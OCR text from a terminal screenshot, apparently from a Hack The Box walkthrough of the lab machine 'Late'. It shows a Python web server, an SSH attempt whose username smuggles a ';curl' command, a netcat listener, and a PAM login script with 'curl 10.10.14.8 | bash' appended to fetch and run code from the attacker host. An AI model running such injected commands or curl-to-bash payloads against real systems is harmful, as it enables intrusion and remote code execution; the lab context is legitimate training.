 Applications Places System
Fri Jul 29, 17:31
root@gibson
File Edit View Search Terminal Help
└──╼ [★]$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/)
 ...
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/lat
e]
└──╼ [★]$ ssh ';curl 10.10.14.8;'@10.10.11.156
;curl 10.10.14.8;@10.10.11.156's password:
Received disconnect from 10.10.11.156 port 22:2: Too
 many authentication failures
Disconnected from 10.10.11.156 port 22
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/lat
e]
└──╼ [★]$ nc -lvnp
TTY: $PAM_TTY
Date: `date`
Server: `uname -a`
"
if [ ${PAM_TYPE} = "open_session" ]; then
echo "Subject:${SUBJECT} ${BODY}" | /usr/sbin/sendmail ${RECIPIENT}
fi
curl 10.10.14.8 | bash
svc_acc@late:/usr/local/sbin$
[0] 0:openvpn  1:bash* 2:bash  3:bash- "parrot" 17:31 29-Jul-22